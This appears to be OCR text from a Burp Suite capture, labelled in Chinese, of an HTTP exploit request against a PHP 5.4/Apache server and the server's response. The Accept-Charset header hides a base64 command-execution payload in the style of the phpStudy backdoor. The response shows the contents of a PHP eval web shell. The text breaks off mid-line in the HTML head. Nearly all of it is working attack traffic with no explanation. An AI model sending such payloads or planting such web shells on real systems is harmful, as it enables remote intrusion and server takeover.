 请求
Raw 参数 头 Hex
GET /index.php/login/ HTTP/1.0
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJjZCBEOlx3ZWImJnR5cGUgc2hlbGwucGhwIik7
Cookie: username=admin; password=1qaz2wsx; user=admin; token=1qaz2wsx;
PHPSESSID=ci4cvtdd95s8c177b55n6i89s7
Connection: close
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Fri, 13 Nov 2020 01:58:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 4222
Connection: close
Content-Type: text/html
<?php @eval($_POST[cmd])?><!DOCTYPE HTML>
<html style="font-size: 11px;">
<head>
<meta name="applicable-device" content="mobile">
<meta http-equiv="Content-Type" content="text/html; charset=UT
<meta content="width=device-width, initial-scale=1,maximum-sca
name="viewport"/>
<!-- 启用360浏览器的极速模式(webkit) -->
<meta name="renderer" content="webkit">
<!-- 删除默认的苹果工具栏和菜单栏 -->
<meta name="apple-mobile-web-app-capable" content="yes"/>
<!-- 避免IE使用兼容模式 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 针对手持设备优化，主要是针对一些老的不识别viewport的浏览器，比如黑莓 -